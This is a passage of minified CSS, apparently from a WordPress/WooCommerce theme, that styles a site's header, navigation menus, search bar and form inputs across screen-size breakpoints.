.btn-default,.header-nav .header-nav-utility-search .btn-default-sm,.header-nav .header-nav-utility-search .btn-ico,.header-nav .header-nav-utility-search .btn-main,.header-nav .header-nav-utility-search .btn-main-sm,.header-nav .header-nav-utility-search .btn-plain,.header-nav .header-nav-utility-search .editorContent form input[type=submit],.header-nav .header-nav-utility-search .gform_next_button,.header-nav .header-nav-utility-search .gform_previous_button,.header-nav .header-nav-utility-search .gform_reset_button,.header-nav .header-nav-utility-search .gform_submit_button,.header-nav .header-nav-utility-search .thumb-button,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.utilBar-search .btn,.utilBar-search .btn-cart,.utilBar-search .btn-default,.utilBar-search .btn-default-sm,.utilBar-search .btn-ico,.utilBar-search .btn-main,.utilBar-search .btn-main-sm,.utilBar-search .btn-plain,.utilBar-search .editorContent .btn-ico,.utilBar-search .editorContent .btn-main,.utilBar-search .editorContent .btn-plain,.utilBar-search .editorContent form input[type=submit],.utilBar-search .gform_next_button,.utilBar-search .gform_previous_button,.utilBar-search .gform_reset_button,.utilBar-search .gform_submit_button,.utilBar-search .thumb-button,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a{font-size:1em;width:1.41667em;height:1.41667em;line-height:1.41667em;text-align:center;display:block;margin:0;padding:0;position:relative;background:0 0}.editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.editorContent form .utilBar-search input[type=submit]:after,.header-nav .header-nav-utility-search .btn-cart:after,.header-nav .header-nav-utility-search .btn-default-sm:after,.header-nav .header-nav-utility-search .btn-default:after,.header-nav .header-nav-utility-search .btn-ico:after,.header-nav .header-nav-utility-search .btn-main-sm:after,.header-nav .header-nav-utility-search .btn-main:after,.header-nav .header-nav-utility-search .btn-plain:after,.header-nav .header-nav-utility-search .btn:after,.header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.header-nav .header-nav-utility-search .gform_next_button:after,.header-nav .header-nav-utility-search .gform_previous_button:after,.header-nav .header-nav-utility-search .gform_reset_button:after,.header-nav .header-nav-utility-search .gform_submit_button:after,.header-nav .header-nav-utility-search .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.utilBar-search .btn-cart:after,.utilBar-search .btn-default-sm:after,.utilBar-search .btn-default:after,.utilBar-search .btn-ico:after,.utilBar-search .btn-main-sm:after,.utilBar-search .btn-main:after,.utilBar-search .btn-plain:after,.utilBar-search .btn:after,.utilBar-search .editorContent form input[type=submit]:after,.utilBar-search .gform_next_button:after,.utilBar-search .gform_previous_button:after,.utilBar-search .gform_reset_button:after,.utilBar-search .gform_submit_button:after,.utilBar-search .thumb-button:after,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a:after{content:' ';background-position:47.83862% 47.96748%;width:12px;height:12px;background-size:359px 258px;position:absolute;left:50%;margin-left:-6px;position:absolute;top:50%;margin-top:-6px}.editorContent form .header-nav .header-nav-utility-search input[type=submit] .ico,.editorContent form .utilBar-search input[type=submit] .ico,.header-nav .header-nav-utility-search .btn .ico,.header-nav .header-nav-utility-search .btn-cart .ico,.header-nav .header-nav-utility-search .btn-default .ico,.header-nav .header-nav-utility-search .btn-default-sm .ico,.header-nav .header-nav-utility-search .btn-ico .ico,.header-nav .header-nav-utility-search .btn-main .ico,.header-nav .header-nav-utility-search .btn-main-sm .ico,.header-nav .header-nav-utility-search .btn-plain .ico,.header-nav .header-nav-utility-search .editorContent form input[type=submit] .ico,.header-nav .header-nav-utility-search .gform_next_button .ico,.header-nav .header-nav-utility-search .gform_previous_button .ico,.header-nav .header-nav-utility-search .gform_reset_button .ico,.header-nav .header-nav-utility-search .gform_submit_button .ico,.header-nav .header-nav-utility-search .thumb-button .ico,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.utilBar-search .btn .ico,.utilBar-search .btn-cart .ico,.utilBar-search .btn-default .ico,.utilBar-search .btn-default-sm .ico,.utilBar-search .btn-ico .ico,.utilBar-search .btn-main .ico,.utilBar-search .btn-main-sm .ico,.utilBar-search .btn-plain .ico,.utilBar-search .editorContent form input[type=submit] .ico,.utilBar-search .gform_next_button .ico,.utilBar-search .gform_previous_button .ico,.utilBar-search .gform_reset_button .ico,.utilBar-search .gform_submit_button .ico,.utilBar-search .thumb-button .ico,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a .ico,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a .ico{display:none}.header-nav .header-nav-utility-search input[type=datetime-local],.header-nav .header-nav-utility-search input[type=datetime],.header-nav .header-nav-utility-search input[type=email],.header-nav .header-nav-utility-search input[type=number],.header-nav .header-nav-utility-search input[type=password],.header-nav .header-nav-utility-search input[type=search],.header-nav .header-nav-utility-search input[type=tel],.header-nav .header-nav-utility-search input[type=text],.header-nav .header-nav-utility-search input[type=url],.utilBar-search input[type=datetime-local],.utilBar-search input[type=datetime],.utilBar-search input[type=email],.utilBar-search input[type=number],.utilBar-search input[type=password],.utilBar-search input[type=search],.utilBar-search input[type=tel],.utilBar-search input[type=text],.utilBar-search input[type=url]{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;max-width:100%;color:#000;font-size:inherit;line-height:1.25em;color:#000;border:0;padding:1px 19px 1px 2px;display:block;width:100%}.header-nav .header-nav-utility-search input[type=datetime-local]:hover,.header-nav .header-nav-utility-search input[type=datetime]:hover,.header-nav .header-nav-utility-search input[type=email]:hover,.header-nav .header-nav-utility-search input[type=number]:hover,.header-nav .header-nav-utility-search input[type=password]:hover,.header-nav .header-nav-utility-search input[type=search]:hover,.header-nav .header-nav-utility-search input[type=tel]:hover,.header-nav .header-nav-utility-search input[type=text]:hover,.header-nav .header-nav-utility-search input[type=url]:hover,.utilBar-search input[type=datetime-local]:hover,.utilBar-search input[type=datetime]:hover,.utilBar-search input[type=email]:hover,.utilBar-search input[type=number]:hover,.utilBar-search input[type=password]:hover,.utilBar-search input[type=search]:hover,.utilBar-search input[type=tel]:hover,.utilBar-search input[type=text]:hover,.utilBar-search input[type=url]:hover{background:#eee;border-color:#eee}.header-nav .header-nav-utility-search input[type=datetime-local]:focus,.header-nav .header-nav-utility-search input[type=datetime]:focus,.header-nav .header-nav-utility-search input[type=email]:focus,.header-nav .header-nav-utility-search input[type=number]:focus,.header-nav .header-nav-utility-search input[type=password]:focus,.header-nav .header-nav-utility-search input[type=search]:focus,.header-nav .header-nav-utility-search input[type=tel]:focus,.header-nav .header-nav-utility-search input[type=text]:focus,.header-nav .header-nav-utility-search input[type=url]:focus,.utilBar-search input[type=datetime-local]:focus,.utilBar-search input[type=datetime]:focus,.utilBar-search input[type=email]:focus,.utilBar-search input[type=number]:focus,.utilBar-search input[type=password]:focus,.utilBar-search input[type=search]:focus,.utilBar-search input[type=tel]:focus,.utilBar-search input[type=text]:focus,.utilBar-search input[type=url]:focus{background:#fff;border-color:#000}.header-nav .header-nav-utility-search input[type=datetime-local].error,.header-nav .header-nav-utility-search input[type=datetime].error,.header-nav .header-nav-utility-search input[type=email].error,.header-nav .header-nav-utility-search input[type=number].error,.header-nav .header-nav-utility-search input[type=password].error,.header-nav .header-nav-utility-search input[type=search].error,.header-nav .header-nav-utility-search input[type=tel].error,.header-nav .header-nav-utility-search input[type=text].error,.header-nav .header-nav-utility-search input[type=url].error,.utilBar-search input[type=datetime-local].error,.utilBar-search input[type=datetime].error,.utilBar-search input[type=email].error,.utilBar-search input[type=number].error,.utilBar-search input[type=password].error,.utilBar-search input[type=search].error,.utilBar-search input[type=tel].error,.utilBar-search input[type=text].error,.utilBar-search input[type=url].error{background:null;border-color:#c00}.header-nav .header-nav-utility-search input[type=datetime-local][disabled],.header-nav .header-nav-utility-search input[type=datetime][disabled],.header-nav .header-nav-utility-search input[type=email][disabled],.header-nav .header-nav-utility-search input[type=number][disabled],.header-nav .header-nav-utility-search input[type=password][disabled],.header-nav .header-nav-utility-search input[type=search][disabled],.header-nav .header-nav-utility-search input[type=tel][disabled],.header-nav .header-nav-utility-search input[type=text][disabled],.header-nav .header-nav-utility-search input[type=url][disabled],.utilBar-search input[type=datetime-local][disabled],.utilBar-search input[type=datetime][disabled],.utilBar-search input[type=email][disabled],.utilBar-search input[type=number][disabled],.utilBar-search input[type=password][disabled],.utilBar-search input[type=search][disabled],.utilBar-search input[type=tel][disabled],.utilBar-search input[type=text][disabled],.utilBar-search input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.headerContainer{background:#fff;position:relative;border-bottom:1px solid #e6e6e6;margin:-1px 0 0;z-index:10}@media screen and (max-width:767.49px){.headerContainer{z-index:auto;border-top:8px solid #58595c}.mainNavActive .headerContainer{position:fixed;left:0;right:0;top:0;bottom:0;width:auto;height:auto;z-index:1000}}.header{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:relative;padding:2.11864% 0}@media screen and (min-width:1px){.header{min-width:0}}@media screen and (max-width:1210px){.header{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.header{margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.header{height:4.875em;padding:0}.header:before{content:' ';display:inline-block;height:4.875em;line-height:100%;vertical-align:middle;margin-left:-6px}}.header-logo{display:block;max-width:14.91525%;min-width:11em}.header-logo img{width:100%;display:block;margin:0;height:auto}@media screen and (max-width:1199.49px){.header-logo{max-width:18.64407%}}@media screen and (max-width:991.49px){.header-logo{display:inline-block;vertical-align:middle}}@media screen and (max-width:767.49px){.header-logo{display:inline-block;vertical-align:middle;min-width:0;max-width:70%;width:11.25em}}.header-nav{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:50%;height:0}@media screen and (min-width:1px){.header-nav{min-width:0}}@media screen and (max-width:1210px){.header-nav{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.header-nav{margin-left:.9375em;margin-right:.9375em}}.header-nav:before{content:'';display:inline-block;height:100%;line-height:100%;vertical-align:middle;content:none}.header-nav .nav-menu{float:right;margin:-1.0625em 0 0}.header-nav .menu .menu-item-parent .toggle{left:-9999px}body.keyboard-tab .header-nav .menu .menu-item-parent .toggle{left:auto}@media screen and (min-width:768px){body.keyboard-tab .header-nav .menu .menu-item-parent .toggle{left:100%;margin-left:-2px}}body.keyboard-tab .header-nav .menu .menu-item-parent .toggle button{opacity:1;line-height:1;overflow:hidden;color:transparent;position:absolute;width:20px;height:20px;top:10px;right:5px}@media screen and (min-width:768px){body.keyboard-tab .header-nav .menu .menu-item-parent .toggle button{width:15px;height:15px;right:10px}}@media screen and (min-width:768px){body.keyboard-tab .header-nav .menu .menu-item-level-0>.toggle{top:40px;padding-top:0;padding-bottom:0;height:25px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);left:50%}body.keyboard-tab .header-nav .menu .menu-item-level-0>.toggle button{position:relative;right:auto;left:auto;top:0;width:30px}body.keyboard-tab .header-nav .menu .menu-item-level-0>.toggle button:focus:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#000}}.header-nav .menu-item{float:left;margin:0 0 0 .9375em;display:block;height:2.375em;position:relative;z-index:1000}.header-nav .menu-item:before{content:' ';position:absolute;left:2px;top:0;right:2px;width:auto;height:3px;background:#58595c;display:none}.header-nav .menu-item.hover:before{display:block}.header-nav .menu-item.hover>.menu-item-link{color:#7f939d;text-decoration:none;font-weight:800}.header-nav .menu-item.hover>.menu{display:block}.header-nav .menu-item .toggle{background:0 0}.header-nav .menu-item-link{font-size:1.0625em;line-height:1.375em;text-transform:uppercase;color:#58595c;font-weight:800;display:block;padding:.5em 0;height:2.375em;position:relative}.header-nav .menu-item-link .ico{display:none}.header-nav .menu-item-link .text{float:left;text-align:center}.header-nav .menu-item-link .text:after{display:block;content:attr(data-label);font-weight:800;height:1px;color:transparent;overflow:hidden;visibility:hidden;margin-bottom:-1px;padding:0 1px}.header-nav .menu .menu{z-index:20;display:none;position:absolute;background:#fff;right:-30px;left:auto;padding:15px 0 0;-webkit-box-shadow:0 3px 3px 1px rgba(0,0,0,.2);box-shadow:0 3px 3px 1px rgba(0,0,0,.2)}.header-nav .menu .menu:after{content:' ';position:absolute;top:-3px;left:0;right:0;width:auto;height:5px;background:#fff}.header-nav .menu .menu .menu-item{float:none;display:block;margin:0;padding:0 15px;height:auto;text-align:right;white-space:nowrap}.header-nav .menu .menu .menu-item:before{content:none;display:none}.header-nav .menu .menu .menu-item:first-child{border-top:0}.header-nav .menu .menu .menu-item:first-child>.menu-item-link{border-top:0}.header-nav .menu .menu .menu-item.hover{background:#f7f7f7}.header-nav .menu .menu .menu-item.hover>.menu-item-link{font-weight:800;color:#3f4042}.header-nav .menu .menu .menu-item.hover:before{content:' ';position:absolute;left:0;top:0;width:100%;height:1px;background:#f7f7f7;display:block;z-index:100}.header-nav .menu .menu .menu-item.hover:after{content:' ';position:absolute;left:0;top:auto;bottom:-1px;width:100%;height:1px;background:#f7f7f7;display:block;z-index:100}.header-nav .menu .menu .menu-item.menu-item-parent>.menu{display:none}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle{background:0 0;color:#58595c;display:block;position:absolute;right:0;top:0;font-size:1em;line-height:2em;width:1.875em;padding:0 15px 0 0;cursor:pointer;text-align:right;left:auto}@media screen and (max-width:767.49px){.header-nav .menu .menu .menu-item.menu-item-parent>.toggle{color:#fff}}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;font-weight:400;content:""}.header-nav .menu .menu .menu-item.menu-item-parent.hover>.menu{display:block}.header-nav .menu .menu .menu-item-link{display:block;text-transform:none;padding:.375em .9375em;height:auto;font-weight:300;color:#58595c;overflow:hidden;text-overflow:ellipsis}.header-nav .menu .menu .menu-item-link .ico{display:none}.header-nav .menu .menu .menu-item-link .text{float:right;text-align:center}.header-nav .menu .menu .menu-item-link .text:after{display:block;content:attr(data-label);font-weight:700;height:1px;color:transparent;overflow:hidden;visibility:hidden;margin-bottom:-1px;padding:0 1px}@media screen and (min-width:768px){.header-nav .menu .menu .menu{z-index:30;background:#f7f7f7;position:absolute;left:100%;right:auto;top:0;bottom:auto;min-width:190px;padding:0}.header-nav .menu .menu .menu:after{content:none}.header-nav .menu .menu .menu .menu-item{text-align:left}.header-nav .menu .menu .menu .menu-item.hover{background:#eee}.header-nav .menu .menu .menu .menu-item.hover:before{background:#eee}.header-nav .menu .menu .menu .menu-item.hover:after{background:#eee}.header-nav .menu .menu .menu .menu-item-link .text{float:left}.header-nav .menu .menu .menu .menu{z-index:40;background:#eee}.header-nav .menu .menu .menu .menu .menu-item-link{text-transform:none}.header-nav .menu .menu .menu .menu .menu-item.hover:before{content:none}.header-nav .menu .menu .menu .menu .menu-item.hover:after{content:none}}.header-nav .menu-item-flipped .menu .menu-item.menu-item-parent>.toggle{right:auto;left:0;padding:0 0 0 15px;text-align:left}.header-nav .menu-item-flipped .menu .menu-item.menu-item-parent>.toggle:before{content:""}.header-nav .menu-item-flipped .menu .menu{left:auto;right:100%}.header-nav .nav-button{position:absolute;z-index:100;width:25px;height:20px;margin:0;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);border:none;cursor:pointer;-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);display:none;top:30px;right:0}.header-nav .nav-button span{display:block;position:absolute;height:4px;width:100%;background:#58595c;opacity:1;left:0;top:0;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition:.25s ease-in-out;transition:.25s ease-in-out}.header-nav .nav-button span+span{top:8px}.header-nav .nav-button span+span+span{top:8px}.header-nav .nav-button span+span+span+span{top:16px}html.mainNavActive .header-nav .nav-button{position:fixed;top:37px;right:15px}html.mainNavActive .header-nav .nav-button span{top:8px;width:0%;left:50%;opacity:0}html.mainNavActive .header-nav .nav-button span+span{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:100%;left:0;opacity:1}html.mainNavActive .header-nav .nav-button span+span+span{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);width:100%;left:0;opacity:1}html.mainNavActive .header-nav .nav-button span+span+span+span{top:8px;width:0%;left:50%;opacity:0}.header-nav .header-nav-utility{display:none}.header-nav .header-nav-utility-nav{text-align:center;display:block}.header-nav .header-nav-utility-nav .menu-items{display:inline-block}.header-nav .header-nav-utility-nav .menu-item{border-top:none;display:inline-block}.header-nav .header-nav-utility-nav .menu-item:hover:before{display:inline-block}.header-nav .header-nav-utility-nav .menu-item:before{color:#fff;position:relative;height:auto;left:auto}.header-nav .header-nav-utility-nav .menu-item-link{font-size:.75em;font-weight:400;padding:0;display:inline-block;vertical-align:middle}@media screen and (max-width:400px){.header-nav .header-nav-utility-nav .menu-item:before{margin:0 2px}.header-nav .header-nav-utility-nav .menu-item-link{font-size:.6875em}}.header-nav .header-nav-utility-nav .btn_utility{margin-top:10px}.header-nav .header-nav-utility-search{width:100%;height:auto;margin:0;padding-left:2em;padding-right:2em}.header-nav .header-nav-utility-search form{width:100%}.header-nav .header-nav-utility-search input[type=text]{height:2em;padding:0 1.875em 0 .625em}.editorContent form .header-nav .header-nav-utility-search input[type=submit],.header-nav .header-nav-utility-search .btn,.header-nav .header-nav-utility-search .btn-cart,.header-nav .header-nav-utility-search .btn-default,.header-nav .header-nav-utility-search .btn-default-sm,.header-nav .header-nav-utility-search .btn-ico,.header-nav .header-nav-utility-search .btn-main,.header-nav .header-nav-utility-search .btn-main-sm,.header-nav .header-nav-utility-search .btn-plain,.header-nav .header-nav-utility-search .editorContent form input[type=submit],.header-nav .header-nav-utility-search .gform_next_button,.header-nav .header-nav-utility-search .gform_previous_button,.header-nav .header-nav-utility-search .gform_reset_button,.header-nav .header-nav-utility-search .gform_submit_button,.header-nav .header-nav-utility-search .thumb-button,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a{width:2em;height:2em;line-height:2em}.editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.header-nav .header-nav-utility-search .btn-cart:after,.header-nav .header-nav-utility-search .btn-default-sm:after,.header-nav .header-nav-utility-search .btn-default:after,.header-nav .header-nav-utility-search .btn-ico:after,.header-nav .header-nav-utility-search .btn-main-sm:after,.header-nav .header-nav-utility-search .btn-main:after,.header-nav .header-nav-utility-search .btn-plain:after,.header-nav .header-nav-utility-search .btn:after,.header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.header-nav .header-nav-utility-search .gform_next_button:after,.header-nav .header-nav-utility-search .gform_previous_button:after,.header-nav .header-nav-utility-search .gform_reset_button:after,.header-nav .header-nav-utility-search .gform_submit_button:after,.header-nav .header-nav-utility-search .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after{content:' ';background-position:47.83862% 47.96748%;width:26px;height:26px;background-size:778px 559px;position:absolute;left:50%;margin-left:-13px;position:absolute;top:50%;margin-top:-13px}.editorContent form .header-nav .header-nav-utility-search input[type=submit] .ico,.header-nav .header-nav-utility-search .btn .ico,.header-nav .header-nav-utility-search .btn-cart .ico,.header-nav .header-nav-utility-search .btn-default .ico,.header-nav .header-nav-utility-search .btn-default-sm .ico,.header-nav .header-nav-utility-search .btn-ico .ico,.header-nav .header-nav-utility-search .btn-main .ico,.header-nav .header-nav-utility-search .btn-main-sm .ico,.header-nav .header-nav-utility-search .btn-plain .ico,.header-nav .header-nav-utility-search .editorContent form input[type=submit] .ico,.header-nav .header-nav-utility-search .gform_next_button .ico,.header-nav .header-nav-utility-search .gform_previous_button .ico,.header-nav .header-nav-utility-search .gform_reset_button .ico,.header-nav .header-nav-utility-search .gform_submit_button .ico,.header-nav .header-nav-utility-search .thumb-button .ico,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a .ico{display:none}@media screen and (max-width:1199.49px){.header-nav{position:static;right:auto;top:auto;height:auto;max-width:calc(100% + 30px);margin:0 0 -1px 0;padding-top:1.25em;margin-bottom:-1.25em;margin-left:-.9375em;margin-right:-.9375em}.header-nav:before{content:none}.header-nav .nav-menu{display:block;float:none;border-top:1px solid #e6e6e6;margin:0}.header-nav .menu-items{display:block;margin:.625em .9375em;text-align:justify;line-height:2.375em;top:2.5em;position:relative}.header-nav .menu-items:before{content:' ';display:block;width:100%;margin-bottom:-2.375em}.header-nav .menu-items:after{content:' ';display:inline-block;width:100%}.header-nav .menu-item{margin:0;display:inline-block;float:none;vertical-align:top;height:2.75em}.header-nav .menu .menu .menu-items{text-align:left;top:auto;margin:0}.header-nav .menu .menu .menu-items:before{content:none}.header-nav .menu .menu .menu-items:after{content:none}.header-nav .menu-item-level-0:first-child+.menu-item>.menu,.header-nav .menu-item-level-0:first-child>.menu{right:auto;left:-30px}.header-nav .menu-item-level-0:first-child+.menu-item>.menu .menu-item-link .text,.header-nav .menu-item-level-0:first-child>.menu .menu-item-link .text{float:left}}@media screen and (max-width:991.49px) and (min-width:767.49px){.header-nav .menu-item-link{font-size:.875em}}@media screen and (max-width:767.49px){.header-nav{position:static;right:auto;top:auto;height:auto;max-width:100%;margin:0 0 -1px 0}.header-nav:before{content:none}.header-nav .nav-button{display:block}.header-nav .nav-menu{display:none;float:none;margin:0;background:#58595c;border:0;position:fixed;left:0;top:85px;right:0;bottom:0;width:auto;height:auto;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease-in;transition:opacity .3s ease-in;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}html.mainNavActive .header-nav .nav-menu{display:block;z-index:1000;opacity:1}.header-nav .menu{margin:0 .9375em}.header-nav .menu-items{text-align:left;margin:0;line-height:1.375em;top:auto}.header-nav .menu-items:after,.header-nav .menu-items:before{content:none}.header-nav .menu-item{display:block;margin:0;border-top:1px solid #f9f9f9;position:relative;height:auto}.header-nav .menu-item:before{content:none}.header-nav .menu-item.hover>.menu-item-link{color:#fff;font-weight:400}.header-nav .menu-item:first-child{border-top:0}.header-nav .menu-item.menu-item-parent>.menu{display:none}.header-nav .menu-item.menu-item-parent>.toggle{color:#fff;display:block;position:absolute;right:0;top:5px;font-size:.875em;line-height:1.28571em;width:2.64286em;padding:.78571em 0;cursor:pointer;text-align:center;left:auto;z-index:99;border:solid 1px #c5c5c5;background-color:#fafafa;color:#000;border-radius:10px}.header-nav .menu-item.menu-item-parent>.toggle:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;content:""}.header-nav .menu-item.menu-item-parent>.toggle:after{content:'';position:absolute;top:-5px;left:-5px;right:-5px;bottom:-5px}.header-nav .menu-item.menu-item-parent.active>.menu{display:block}.header-nav .menu-item.menu-item-parent.active>.toggle:before{content:""}.header-nav .menu-item-link{display:block;padding:.9375em .9375em;color:#fff;height:auto}.header-nav .menu-item-link .text{float:none;display:block;text-align:left}.header-nav .menu .menu{display:none;position:relative;left:auto;right:auto;background:0 0;padding:0 0 .625em 0;margin:0;-webkit-box-shadow:none;box-shadow:none}.header-nav .menu .menu:after{content:none}.header-nav .menu .menu .menu-item{background:0 0;border:0;padding:0}.header-nav .menu .menu .menu-item>.menu-item-link{border:0}.header-nav .menu .menu .menu-item.hover{background:0 0}.header-nav .menu .menu .menu-item.hover>.menu-item-link{color:#fff;font-weight:400}.header-nav .menu .menu .menu-item.hover:before{content:none}.header-nav .menu .menu .menu-item.hover:after{content:none}.header-nav .menu .menu .menu-item.menu-item-parent.hover>.menu{display:none}.header-nav .menu .menu .menu-item.menu-item-parent.active>.menu{display:block}.header-nav .menu .menu .menu-item-link{font-weight:400;height:auto;padding:.5em .9375em;padding-left:1.875em;text-transform:none;color:#fff}.header-nav .menu .menu .menu-item-link .text{float:none;text-align:left}.header-nav .menu-item:first-child+.menu-item+.menu-item>.menu,.header-nav .menu-item:first-child+.menu-item>.menu,.header-nav .menu-item:first-child>.menu{right:auto;left:auto}.header-nav .menu-item:first-child+.menu-item+.menu-item>.menu .menu-item-link .text,.header-nav .menu-item:first-child+.menu-item>.menu .menu-item-link .text,.header-nav .menu-item:first-child>.menu .menu-item-link .text{float:none}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle{line-height:1.25em;z-index:99;border:solid 1px #c5c5c5;background-color:#fafafa;color:#000;border-radius:10px;position:absolute;right:0;top:5px;width:2.64286em;padding:.78571em 0;cursor:pointer;display:block;font-size:.875em;text-align:center;z-index:99}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle:before{font-weight:700;font-size:1em!important;content:""}.header-nav .menu .menu .menu-item.menu-item-parent.active>.toggle:before{content:""}.header-nav .menu .menu .menu .menu-item-link{padding-left:2.875em}.header-nav .menu .menu .menu .menu .menu-item-link{padding-left:3.875em}.header-nav .header-nav-utility{display:block}}.header-nav-searchContainer{display:none}@media screen and (min-width:768px){.header-nav-searchContainer{position:relative;display:block}.header-nav-searchContainer.active .header-nav-search{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.header-nav-search{position:absolute;z-index:5;background-color:rgba(88,89,92,.9);left:0;right:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform .6s ease;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease}.header-nav-search-form{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;padding:.8125em 0 1.875em}}@media screen and (min-width:768px) and (min-width:1px){.header-nav-search-form{min-width:0}}@media screen and (min-width:768px) and (max-width:1210px){.header-nav-search-form{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (min-width:768px) and (max-width:767.49px){.header-nav-search-form{margin-left:.9375em;margin-right:.9375em}}@media screen and (min-width:768px){.header-nav-search-form input[type=datetime-local],.header-nav-search-form input[type=datetime],.header-nav-search-form input[type=email],.header-nav-search-form input[type=number],.header-nav-search-form input[type=password],.header-nav-search-form input[type=search],.header-nav-search-form input[type=tel],.header-nav-search-form input[type=text],.header-nav-search-form input[type=url]{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;max-width:100%;color:#000;font-size:1.875em;line-height:1.26667em;color:#fff;border:0;border-bottom:1px solid #fff;padding:.4em 0 .4em 0;display:block;width:100%;background:0 0}.header-nav-search-form input[type=datetime-local]:hover,.header-nav-search-form input[type=datetime]:hover,.header-nav-search-form input[type=email]:hover,.header-nav-search-form 